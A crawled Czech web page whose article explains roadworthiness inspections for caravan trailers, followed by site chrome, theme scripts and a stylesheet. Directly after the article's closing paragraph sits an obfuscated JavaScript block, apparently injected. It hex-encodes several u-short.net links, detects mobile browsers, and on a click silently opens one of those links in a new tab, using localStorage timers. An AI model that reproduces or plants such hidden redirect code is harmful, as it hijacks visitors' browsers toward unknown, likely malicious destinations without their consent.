<figure id="attachment_3217" aria-describedby="caption-attachment-3217" style="width: 300px" class="wp-caption aligncenter"><a href="http://www.extramuz.cz/wp-content/uploads/2016/03/obytný_vůz_1458818583.jpg"><img decoding="async" class="size-medium wp-image-3217" src="http://www.extramuz.cz/wp-content/uploads/2016/03/obytný_vůz_1458818583-300x200.jpg" alt="" width="300" height="200" srcset="https://www.extramuz.cz/wp-content/uploads/2016/03/obytný_vůz_1458818583-300x200.jpg 300w, https://www.extramuz.cz/wp-content/uploads/2016/03/obytný_vůz_1458818583.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-3217" class="wp-caption-text"><a href="https://pixabay.com/users/inkflo/">inkflo</a> / Pixabay</figcaption></figure>
<h2>Bez technické kontroly ani ránu</h2>
<p>Pokud jste zjistili, že vašemu <strong>obytnému přívěsu bude končit technická</strong> anebo dokonce jí už má dávno za sebou, tak byste rozhodně neměli nikde jezdit, dokud kontrola zase nebude platná. Přestože se vám to nezdá i u obytných přívěsů je tato kontrola opravdu důležitá a rozhodně se bez ní nemůžete nikde vydat. Je to nejen zákonem daná povinnost, ale tím, že si necháte přívěs zkontrolovat, děláte dobře i pro sebe, protože v přívěsu vozíte sebe a své nejbližší a pokud by nebyl úplně v pořádku, můžete se vy anebo někdo z vašeho okolí dostat do nebezpečí. Buďto může jít přímo o životy anebo jen o plechy auta, což zase způsobuje bolest vaši peněženky.</p>
<h2>První taháme peněženku</h2>
<p>Pravdou je, že vám kontrolu nikdo neudělá zadarmo. Hned jak přijdete na určené místo, tak budou po vás požadovat dokumenty od vozidla a samozřejmě hotovost. Co se týče dokumentů, jsou to jen ty základní – malý a velký technický průkaz. V případě, že vaše kontrola bude úspěšná, tak do velkého technického průkazu dostanete razítko, které povazuje, že jste kontrolu absolvovali a také udává, jak dlouho je kontrola platná. Co se týče financí, tak právě <strong>technická kontrola na obytný přívěs</strong> není až tak drahá. Jedná se o šest stovek, které vám poskytnou nálepku na dva roky, což není nic, co by vás zruinovalo.</p>
<h2>Co všechno se kontroluje?</h2>
<p>Samozřejmě, že odborníci kontrolují jen základní věci, které jsou při cestování nezbytné a velmi důležité. Nejprve jen zkontrolují vin kód, a zda vám svítí všechna světla, abyste na cestě byli viditelní a předešli jste tak tím zbytečným nehodám. Kromě toho podlehne zkoušce i to nejdůležitější na celém přívěsu, což jsou brzy. V žádném případě nemůžete vzít rodinu na výlet s přívěsem, který nebrzdí. Rozhodně se budou kontrolovat také oje a nedivte se, když se bude chtít odborník podívat pod přívěs. Jak už bylo výše zmíněno, tak mít přívěs v pořádku je pro věše dobro, takže to rozhodně nepodceňujte, a ještě než se vydáte na prohlídku, všechno si zkontrolujte sami a po případě spravte.</p>
<h2>Řekněte sýr</h2>
<p>Díky modernizaci bylo zavedeno, že na <strong>technické kontrole pro obytné přívěsy</strong>, ale také pro ostatní vozidla je nutné udělat pár fotografií. Nejprve bude zapotřebí záběr, kde lze přečíst vin kód a potom jen fotografie celého obytného přívěsu z různých stran. Udává se, že by mělo být na technické kontrole pořízeno šest fotografií. Je samozřejmé, že se fotí přívěs anebo také i automobil bez cestujících, takže se nemusíte bát, že nejste upraveni a podobně.</p>
<p>&nbsp;</p>
<p>Technická kontrola může přinést mnoho starostí, ale když jedete po silnici po technické kontrole, která dopadla příznivě, tak se hned cítíte bezpečněji. A za to stojí, zejména pokud převážíte rodinu.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x65\x4d\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x54\x75\x69\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x61\x46\x54\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x41\x78\x41\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6c\x75\x69\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x4c\x44\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6a\x4c\x77\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x65\x57\x69\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x6a\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x4c\x51\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="b442b6eb692c43938adac33532d7cee4" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- extramuz-respons -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2978006693423495"
     data-ad-slot="5252293072"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>			
					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
	<nav class="navigation post-navigation" aria-label="Příspěvky">
		<h2 class="screen-reader-text">Navigace pro příspěvek</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.extramuz.cz/sex/problemy-s-erekci-by-nemely-byt-tabu" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Problémy s erekcí by neměly být tabu</span></a></div><div class="nav-next"><a href="https://www.extramuz.cz/auto/dobra-autoskola-v-praze" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Dobrá autoškola v Praze</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="block-5" class="widget widget_block widget_text">
<p>Chceš si užít saunování v pohodlí tvého bytu? Domácí <strong><a href="https://www.saunasystem.cz/cs/finske-sauny/" title="finská sauna">finská sauna</a></strong> od SaunaSystem bude nejlepším řešením!
<br>
Čtete rádi <a href="https://www.muzskystyl.cz/" title="magazín pro muže"><strong>magazín pro muže</strong></a>?, tak vyzkoušejte MužskýStyl.cz
<br>
Tip na funkční <strong><a href="https://www.shopkilpi.cz/cs/zakladni-vrstva/Ga7" title="termoprádlo">termoprádlo</a></strong> Kilpi. Pořiďte si nejlepší oblečení na SkopKilpi.cz!
<br>
Nové <strong><a href="https://istyle.cz/prislusenstvi/prislusenstvi-hudba/apple-airpods/airpods-pro.html" title="AirPods Pro">AirPods Pro</a></strong> jsou bezdrátová sluchátka s vynikajícím zvukem a pokročilým potlačením hluku. Pořiď si je ještě dnes!
<br>
S domácí <a href="http://www.hawaj.cz/trampoliny.html"><strong>trampolínou</strong></a> se již doma nudit nebudete. Nakupujte s až 60% slevou nyní na Hawaj.cz.</p>
</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="Extramuž.cz &#8211; portál pro muže" target="_blank" href="https://www.extramuz.cz/">Extramuž.cz &#8211; portál pro muže</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magbook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.extramuz.cz/wp-content/themes/magbook/js/magbook-main.js?ver=6.9" id="magbook-main-js"></script>
<script type="text/javascript" src="https://www.extramuz.cz/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.9" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.extramuz.cz/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.9" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://www.extramuz.cz/wp-content/themes/magbook/js/navigation.js?ver=6.9" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://www.extramuz.cz/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.9" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
//# sourceURL=magbook-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.extramuz.cz/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.9" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://www.extramuz.cz/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.9" id="magbook-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.extramuz.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.extramuz.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OT2Ex8HcHX3Dgv6pQs40Ug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766357000447');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.extramuz.cz/wp-content/themes/magbook/style.css?ver=6.9
body_size: 18882
content:
/*
Theme Name:Magbook
Theme URI: https://themefreesia.com/themes/magbook
Author: Theme Freesia
Author URI: https://themefreesia.com
Description: Magbook is a WordPress theme exclusively built for news, newspaper, magazine, publishing, Blog or review websites. It is clean, super flexible, fully responsive designs, amazing new features, complete 1-click website demos and lifetime free updates. Magbook design can be used for any type of website. Magbook comes with ready to use demo content with one click demo import plugin. Magbook has many unique features such as, a lot of Layouts options, Smart Sticky Navigation, popular plugins integrated ( Woocommerce, bbPress, Breadcrumb NavXT, WP-PageNavi, Jetpack by WordPress.com, Polylang Contact form 7 and many more). It consists Contactus Template, Gallery Template Magbook Template, widgets and Sidebar. Get free support at https://tickets.themefreesia.com/ and View free demo sites at https://demo.themefreesia.com/magbook, https://demo.themefreesia.com/magbook-newspaper/, https://demo.themefreesia.com/magbook-journal/ and https://demo.themefreesia.com/magbook-publication/
Version: 1.3.3
Requires at least: 6.6
Requires PHP: 5.6
Tested up to: 6.7
Text Domain: magbook
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html

Tags: threaded-comments, right-sidebar, four-columns, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, flexible-header, post-formats, footer-widgets, sticky-post, theme-options, translation-ready, education, blog, news

All files, unless otherwise stated, are released under the GNU General Public License
version 3.0 (http://www.gnu.org/licenses/gpl-3.0.html)
==================================================
*/

/* 1.0 Browser Reset
================================================== */
html {
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	-webkit-font-smoothing: antialiased;
  	-moz-osx-font-smoothing: grayscale;
  	text-rendering: optimizelegibility;
}

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

*,
*:before,
*:after { /* box layout to all elements */
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

body {
	background-color: #f4f4f4;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol, ul {
	list-style: none;
	margin: 0;
}

ul li a,
ol li a {
	color: #222;
}

ul li a:hover,
ol li a:hover {
	color: #0C4C8A;
}

ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom: 0;
}

table, 
th, 
td {
	border: 1px solid rgba(0, 0, 0, 0.1);
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin-bottom: 20px;
	width: 100%;
}

caption, 
th {
	font-weight: 400;
	text-align: left;
}

th {
	text-transform: uppercase;
	color: #333;
}

td, th {
	padding: 8px;
	border-width: 0 1px 1px 0;
}

a img {
	border: 0 none;
}

embed,
iframe,
object {
	max-width: 100%;
}

/* Other fixes*/
*,*:before,
*:after {
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

/* Webkit */
::selection {
	background: #0C4C8A;
	color: #fff;
}

/* Gecko/Mozilla */
::-moz-selection {
	background: #0C4C8A;
	color: #fff;
}

/* 2.0 Typography
================================================== */
body,
button,
input,
select,
textarea {
	color: #484848;
	font-family: "Lato", "Helvetica Neue", helvetica, arial, sans-serif;
	font-size: 15px;
	font-weight: 400;
	line-height: 1.533;
	word-wrap: break-word;
	overflow-x: hidden;
}

/* ----- #Headings  ----- */
h1, 
h2, 
h3, 
h4, 
h5, 
h6 {
	color: #222;
	font-family: "Open Sans", sans-serif;
	font-weight: 600;
	margin-top:0;
	margin-bottom: 15px;
}

h1 a, 
h2 a, 
h3 a, 
h4 a, 
h5 a, 
h6 a { 
	color: #222;
	font-weight: inherit;
}

h1 {
	font-size: 30px;
	line-height: 1.233;
}

h2 {
	font-size: 26px;
	line-height: 1.269;
}

h3 {
	font-size: 24px;
	line-height: 1.292;
}

h4 {
	font-size: 22px;
	line-height: 1.318;
}

h5 {
	font-size: 20px;
	line-height: 1.350;
}

h6 {
	font-size: 18px;
	line-height: 1.389;
}

.highlight { 
	font-weight: 500;
}

/* ----- #Text Elements  ----- */
p {
	padding: 0;
	margin: 0 0 20px 0;
}

b, 
strong { 
	font-weight: 700; 
}

dfn, 
cite, 
em, 
i {
	font-style: italic;
}

/* -----  #Blockquote shortcode start styles  ----- */
blockquote {
	color: #888;
	font-family: "Lato", sans-serif;
	font-size: 16px;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	letter-spacing: 0.3px;
	line-height: 1.625;
	margin-bottom: 20px;
	padding: 16px 20px 1px;
	position: relative;
	quotes: none;
}

blockquote cite {
	display: block;
	font-size: 15px;
	font-style: normal;
	text-align: right;
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}

address {
	display: block;
	margin: 0 0 1.6em;
}

pre {
	background-color: #f8f8f8;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	clear: both;
	color: #747474;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 14px;
	line-height: 1.500;
	margin-bottom: 20px;
	overflow: auto;
	padding: 30px;
	position: relative;
	white-space: pre;
	z-index: 1;
}

code, 
kbd, 
tt, 
var {
	font: 14px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	line-height: 1.500;
}

abbr,
acronym,
dfn {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, 
ins {
	background: #fff9c0;
	text-decoration: none;
	margin-bottom: 20px;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
